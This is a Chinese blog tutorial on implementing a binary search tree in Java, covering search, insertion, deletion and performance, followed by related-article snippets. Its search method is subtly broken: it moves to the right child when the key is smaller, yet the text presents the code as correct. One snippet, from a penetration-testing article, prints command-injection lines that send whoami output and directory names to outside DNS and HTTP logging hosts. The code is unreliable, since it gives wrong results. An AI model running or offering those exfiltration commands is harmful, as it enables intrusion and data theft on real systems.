【数据结构】二叉搜索树(Java + 链表实现)
Hi~!这里是奋斗的明志,很荣幸您能阅读我的文章,诚请评论指点,欢迎欢迎 ~~
🌱🌱个人主页:奋斗的明志
🌱🌱所属专栏:数据结构、LeetCode专栏

📚本系列文章为个人学习笔记,在这里撰写成文一为巩固知识,二为展示我的学习过程及理解。文笔、排版拙劣,望见谅。

这里写目录标题
- 前言
- 一、二叉搜索树
- 1.概念
- 2.search 搜索或查找
- 3.insert 插入
- 4.删除(难点)
- 4.1 根结点的左子树为空
- 4.2 根结点的右子树为空
- 4.3 根结点的左右子树都不为空
- 4.4 完整代码
- 5.性能分析
- 二、1.7 和 java 类集的关系
- 三、搜索
- 1.概念及场景
- 2.模型
前言
Map接口是独立的
实现Iterable接口的集合都是可以使用 for - Each 语句进行打印的

搜索性能会非常高
一、二叉搜索树
1.概念
二叉搜索树又称为二叉排序树,它或者是一棵空树,或者是具以下性质的二叉树:
若它的左子树不为空,则左子树上所有节点的值都小于根节点的值
若它的右子树不为空,则右子树上所有节点的值都大于根节点的值
它的左右子树也分别为二叉搜索树

如果中序遍历这棵二叉搜索树,会发现遍历的结果是有序的
接下来就模拟实现一下二叉搜索树
首先,和之前二叉树的实现一样,都是一个节点包括值和指向左右节点的引用(利用孩子兄弟表示法)
public class BinarySearchTree {//首先这棵树是由若干个结点组成的static class TreeNode {public int val;public TreeNode left;public TreeNode right;//提供构造方法进行初始化public TreeNode(int val) {this.val = val;}}//根节点public TreeNode root;
}
2.search 搜索或查找

若根节点不为空:
如果 查找key == 根节点的值 返回true
如果 查找key > 根节点的值 在其右子树查找
如果 查找key < 根节点的值 在其左子树查找
/*** search 搜索的意思** @param val* @return*/public boolean search(int val) {TreeNode cur = root;while (cur != null) {if (val > cur.val) {cur = cur.right;} else if (val < cur.val) {cur = cur.right;} else {return true;}}return false;}
算法从根节点开始,根据当前节点的值与 val 的大小关系,决定是向左子树还是向右子树移动,直到找到匹配的节点或者搜索到空节点为止。因为每一步都是根据节点值的大小进行移动,而树的高度(树的深度)是 log(n) 级别的(其中 n 是树中节点的数量),所以在平均情况下,search 方法的时间复杂度是 O(log n)。
3.insert 插入
如果该树为空树,即 根节点 == null 直接实例化一个结点,进行插入
如果树不是空树,按照查找逻辑确定插入位置,插入新的节点
public void insert(int val) {//判断是否是空树if (root == null) {root = new TreeNode(val);return;}//定义一个前驱结点TreeNode parent = null;//定义一个临时节点TreeNode cur = root;while (cur != null) {if (val > cur.val) {parent = cur;cur = cur.right;} else if (val < cur.val) {parent = cur;cur = cur.left;} else {return;}}//插入的这个结点TreeNode node = new TreeNode(val);if (val > parent.val) {parent.right = node;}if (val < parent.val) {parent.left = node;}
}
这个方法用于向二叉搜索树中插入一个新的节点,如果节点已经存在则不插入。插入操作首先需要找到要插入位置的父节点,然后根据 val 的大小决定是插入为左子节点还是右子节点。与 search 方法类似,插入操作的时间复杂度也取决于树的高度。在平均情况下,插入一个节点的时间复杂度也是 O(log n)。
4.删除(难点)
设待删除结点为cur,待删除节点的双亲结点为parent
4.1 根结点的左子树为空
cur.left == null
cur 是 root,则 root == cur.right

cur 不是 root ,cur 是 parent.left,则 parent.left = cur.right


cur 不是 root ,cur 是 parent.right,则 parent.right = cur.right

4.2 根结点的右子树为空
cur.right == null
cur 是 root,则 root = cur.left

cur 不是 root ,cur 是 parent.left,则 parent.left = cur.left

cur 不是 root ,cur 是 parent.right,则 parent.right = cur.left

4.3 根结点的左右子树都不为空
cur.left != null && cur.right != null
需要使用替换法进行删除,即在它的右子树中寻找中序下的第一个结点(关键码最小),用它的值填补到被 删除节点中,再来处理该结点的删除问题
- 删除结点的左树的最大值,替换当前删除的结点(一定没有左子树)
- 删除结点的右树的最小值,替换当前删除的结点(一定没有右子树)
【情况一】

【情况二】

4.4 完整代码
/*** 删除这个结点* 利用替换的思路** @param val*/public void remove(int val) {//首先需要查找该树有没有该值TreeNode cur = root;TreeNode parent = null;while (cur != null) {if (val > cur.val) {parent = cur;cur = cur.right;} else if (val < cur.val) {parent = cur;cur = cur.left;} else {//如果等于的话,说明该树有该值removeNode(parent, cur);return;}}}//进行覆盖的方法,删除结点private void removeNode(TreeNode parent, TreeNode cur) {if (cur.left == null) {if (cur == root) {root = cur.right;} else if (cur == parent.left) {parent.left = cur.right;} else {parent.right = cur.right;}} else if (cur.right == null) {if (cur == root) {root = cur.left;} else if (cur == parent.left) {parent.left = cur.left;} else {parent.right = cur.left;}} else {TreeNode t = cur.right;TreeNode tp = cur;while (t.left != null) {tp = t;t = t.left;}cur.val = t.val;if (tp.left == t) {tp.left = t.right;} else {tp.right = t.right;}}}
5.性能分析
插入和删除操作都必须先查找,查找效率代表了二叉搜索树中各个操作的性能。
对有n个结点的二叉搜索树,若每个元素查找的概率相等,则二叉搜索树平均查找长度是结点在二叉搜索树的深度 的函数,即结点越深,则比较次数越多。
但对于同一个关键码集合,如果各关键码插入的次序不同,可能得到不同结构的二叉搜索树:

最优情况下,二叉搜索树为完全二叉树,其平均比较次数为: log2N 最差情况下,二叉搜索树退化为单支树,其平均比较次数为: 
问题:如果退化成单支树,二叉搜索树的性能就失去了。那能否进行改进,不论按照什么次序插入关键码,都可以 是二叉搜索树的性能最佳?
二、1.7 和 java 类集的关系
TreeMap 和 TreeSet 即 java 中利用搜索树实现的 Map 和 Set;实际上用的是红黑树,而红黑树是一棵近似平衡的 二叉搜索树,即在二叉搜索树的基础之上 + 颜色以及红黑树性质验证,关于红黑树的内容后序再进行介绍
三、搜索
1.概念及场景
Map和set是一种专门用来进行搜索的容器或者数据结构,其搜索的效率与其具体的实例化子类有关。以前常见的 搜索方式有:
- 直接遍历,时间复杂度为O(N),
元素如果比较多效率会非常慢 - 二分查找,时间复杂度为o(log N) ,
但搜索前必须要求序列是有序的
上述排序比较适合静态类型的查找,即一般不会对区间进行插入和删除操作了,而现实中的查找比如:
- 根据姓名查询考试成绩
- 通讯录,即根据姓名查询联系方式
- 不重复集合,即需要先搜索关键字是否已经在集合中
可能在查找时进行一些插入和删除的操作,即动态查找,那上述两种方式就不太适合了,本节介绍的Map和Set是 一种适合动态查找的集合容器。
2.模型
一般把搜索的数据称为关键字(Key),和关键字对应的称为值(Value),将其称之为Key-value的键值对,所以 模型会有两种:
纯 key 模型,比如:
- 有一个英文词典,快速查找一个单词是否在词典中 。
- 快速查找某个名字在不在通讯录中
Key-Value 模型,比如:
- 统计文件中每个单词出现的次数,统计结果是每个单词都有与其对应的次数: <单词,单词出现的次数> 。
- 梁山好汉的江湖绰号:每个好汉都有自己的江湖绰号
而Map中存储的就是key-value的键值对, Set中只存储了Key。



相关文章:

【数据结构】二叉搜索树(Java + 链表实现)
Hi~!这里是奋斗的明志,很荣幸您能阅读我的文章,诚请评论指点,欢迎欢迎 ~~ 🌱🌱个人主页:奋斗的明志 🌱🌱所属专栏:数据结构、LeetCode专栏 📚本系…...

java Brotli压缩算法实现压缩、解压缩
在Java中实现Brotli压缩和解压缩,你可以使用org.brotlienc和org.brotlidec包中的类。以下是压缩和解压缩的基本步骤和示例代码: 压缩文件 创建FileInputStream以读取原始文件。创建BrotliOutputStream以写入压缩数据。读取原始文件并写入压缩流。关闭流…...

centos7.9 安装java相关组件
10.23.15.71 - 78 账户 admin IMES1 改为root再操作 $ sudo su root ($ su root) 下载包 /home/admin/download $ mkdir download $ chown -R admin:admin /home/admin/download 安装包 /data/local $ tar -sxvf jdk-11.0.23_linux-x64_bin.tar.gz -C /data/local $ mv jdk…...

在IntelliJ IDEA中,快速找到控制类(Controller类)中所有的方法,可以通过以下几种方式实现:
在IntelliJ IDEA中,快速找到控制类(Controller类)中所有的方法,可以通过以下几种方式实现: 1. 使用快捷键 Alt 7 操作说明:在IDEA中,按下Alt 7可以快速打开“Structure”窗口(在…...

ChatGPT的强大之处:探究及与国内产品的对比
论文题目:ChatGPT的强大之处:探究及与国内产品的对比 摘要 ChatGPT作为一种广泛应用的人工智能语言模型,自发布以来迅速走红全球。本文旨在探讨ChatGPT是否真如其流行程度所示那般强大,并对比其与国内类似产品的优劣,深…...

MySql审计平台
安装方式: cookieY/Yearning: 🐳 A most popular sql audit platform for mysql (github.com) 对数据库的一系列后台操作 AI助手 - AI助手提供SQL优化建议,帮助用户优化SQL语句,以获得更好的性能。同时AI助手还提供文本到SQL的…...

深度学习6--深度神经网络
1.VGG网络 在图像分 类这个领域中,深度卷积网络一般由卷积模块和全连接模块组成。 (1)卷积模块包含卷积层、池化层、Dropout 层、激活函数等。普遍认为,卷积模块是对 图像特征的提取,并不是对图像进行分类。 (2)全连接模块跟在卷积模块之后&…...

有了Power BI还需要深入学习Excel图表制作吗?
Power BI和Excel都是微软公司的产品,但它们在数据分析和可视化方面有着不同的定位和功能。 Power BI是一个强大的商业分析工具,它提供了数据集成、数据建模、报告和仪表板的创建等功能。Power BI 特别适合处理大量数据,并且可以连接到多种数…...

WEB渗透Web突破篇-命令执行
命令执行 >curl http://0ox095.ceye.io/whoami >ping whoami.b182oj.ceye.io >ping %CD%.lfofz7.dnslog.cn & cmd /v /c "whoami > temp && certutil -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 &…...

【MYSQL】表操作
目录 查看当前数据库含有表查看表结构创建表插入(新增create)查询(retrieve)全列查询指定列查询查询列是表达式别名查询(as)去重查询(distinct)排序查询(order by)条件查询(where)比较/逻辑运算符使用 分页查询(limit) 一条语句各…...

破解USB设备通讯协议实现自定义软件控制的步骤与方法
在设备和计算机之间通过USB进行通讯的情况下,厂家提供的软件可以控制设备,但没有提供任何其他资料和支持,这种情况下,若希望自行开发软件来实现同样的功能,可以通过以下步骤破解通讯协议并开发自定义程序。 1. 捕获US…...

FFmpeg源码:av_init_packet、get_packet_defaults、av_packet_alloc函数分析
一、av_init_packet函数 av_init_packet函数定义在FFmpeg源码(本文演示用的FFmpeg源码版本为7.0.1)的源文件libavcodec/avpacket.c中: /*** Initialize optional fields of a packet with default values.** Note, this does not touch the…...

HarmonyOS应用开发知识地图
HarmonyOS 应用开发旅程 HarmonyOS 应用开发旅程 PS:Xmind原文件可以直接跳转官方具体文档地址,如需要原文件请联系:DYZZ198 01.准备与学习 学习 HarmonyOS 的基本概念和架构,搭建好所需的开发工具和环境,了解开发规范和最佳实践 了解 H…...

了解反向代理如何工作吗?
在当今数字化时代,网络通讯扮演着重要的角色,而代理技术为网络通讯提供了更多的灵活性和安全性。作为两种重要的代理技术,代理服务器和反向代理的运行原理和用途各有不同。本文将重点介绍反向代理的运行原理,深入探讨其在网络通讯…...

ASCII码对照表
常用 ASCII 码详细对照表 (0—255) 第 0~32 号及第 127 号(共 34 个)是控制字符或通讯专用字符,如控制符:LF (换行)、CR(回车)、FF(换页)、DEL&am…...

Git的一些简单使用
下列内容适用于git初学者,从创建本地git仓库到提交的一个基本过程1. 1.创建git仓库 在想创建git仓库的路径下打开git bash,输入以下命令行创建仓库(一般来说,我觉得直接在code workspace得地方创建git仓库就可以了,这…...

C++基础语法(下)
前言 上一篇文章介绍了部分的引用,这里主要对引用的特点,引用与指针区别的进行区分,const引用权限的使用,内联函数的讲解。 引用特性 引用在定义时必须进行初始化一个变量可以有多个引用引用一旦引用一个实体,再不能…...

UKP3d创建斜管的操作
用户问:需要插入两个60的弯头,怎么操作啊? 以前我的回复算X,Y,Z相对空间坐标,适用于任何情况,有些难为用户。若是非特定角度,算起来又要下一翻功夫。 在UKP3d里提供了吸附任意角度的功能,任意角…...

【已解决】如何获取到DF数据里最新的调薪时间,就是薪资最高且时间最早?
问题说明: 前几天在Python最强王者交流群【群除我佬】问了一个Pandas处理的问题,这里拿出来给大家分享下。 看上去不太好理解,其实说白了,就是在工资最高里,再找时间最早的。 换句话说就是,这三个人&…...

PyQt5入门
Python中经常使用的GUI控件集有PyQt、Tkinter、wxPython、Kivy、PyGUI和Libavg。其中PyQt是Qt(c语言实现的)为Python专门提供的扩展 PyQt是一套Python的GUI开发框架,即图形用户界面开发框架.。而在Python中则使用PyQt这一工具包(PyQt5、PyQt5-tools、PyQt5-stubs&am…...

wordpress后台更新后 前端没变化的解决方法
使用siteground主机的wordpress网站,会出现更新了网站内容和修改了php模板文件、js文件、css文件、图片文件后,网站没有变化的情况。 不熟悉siteground主机的新手,遇到这个问题,就很抓狂,明明是哪都没操作错误&#x…...

React hook之useRef
React useRef 详解 useRef 是 React 提供的一个 Hook,用于在函数组件中创建可变的引用对象。它在 React 开发中有多种重要用途,下面我将全面详细地介绍它的特性和用法。 基本概念 1. 创建 ref const refContainer useRef(initialValue);initialValu…...

渗透实战PortSwigger靶场-XSS Lab 14:大多数标签和属性被阻止
<script>标签被拦截 我们需要把全部可用的 tag 和 event 进行暴力破解 XSS cheat sheet: https://portswigger.net/web-security/cross-site-scripting/cheat-sheet 通过爆破发现body可以用 再把全部 events 放进去爆破 这些 event 全部可用 <body onres…...

条件运算符
C中的三目运算符(也称条件运算符,英文:ternary operator)是一种简洁的条件选择语句,语法如下: 条件表达式 ? 表达式1 : 表达式2• 如果“条件表达式”为true,则整个表达式的结果为“表达式1”…...

MySQL 8.0 OCP 英文题库解析(十三)
Oracle 为庆祝 MySQL 30 周年,截止到 2025.07.31 之前。所有人均可以免费考取原价245美元的MySQL OCP 认证。 从今天开始,将英文题库免费公布出来,并进行解析,帮助大家在一个月之内轻松通过OCP认证。 本期公布试题111~120 试题1…...

docker 部署发现spring.profiles.active 问题
报错: org.springframework.boot.context.config.InvalidConfigDataPropertyException: Property spring.profiles.active imported from location class path resource [application-test.yml] is invalid in a profile specific resource [origin: class path re…...

技术栈RabbitMq的介绍和使用
目录 1. 什么是消息队列?2. 消息队列的优点3. RabbitMQ 消息队列概述4. RabbitMQ 安装5. Exchange 四种类型5.1 direct 精准匹配5.2 fanout 广播5.3 topic 正则匹配 6. RabbitMQ 队列模式6.1 简单队列模式6.2 工作队列模式6.3 发布/订阅模式6.4 路由模式6.5 主题模式…...

uniapp 开发ios, xcode 提交app store connect 和 testflight内测
uniapp 中配置 配置manifest 文档:manifest.json 应用配置 | uni-app官网 hbuilderx中本地打包 下载IOS最新SDK 开发环境 | uni小程序SDK hbulderx 版本号:4.66 对应的sdk版本 4.66 两者必须一致 本地打包的资源导入到SDK 导入资源 | uni小程序SDK …...

在鸿蒙HarmonyOS 5中使用DevEco Studio实现企业微信功能
1. 开发环境准备 安装DevEco Studio 3.1: 从华为开发者官网下载最新版DevEco Studio安装HarmonyOS 5.0 SDK 项目配置: // module.json5 {"module": {"requestPermissions": [{"name": "ohos.permis…...

《Docker》架构
文章目录 架构模式单机架构应用数据分离架构应用服务器集群架构读写分离/主从分离架构冷热分离架构垂直分库架构微服务架构容器编排架构什么是容器,docker,镜像,k8s 架构模式 单机架构 单机架构其实就是应用服务器和单机服务器都部署在同一…...

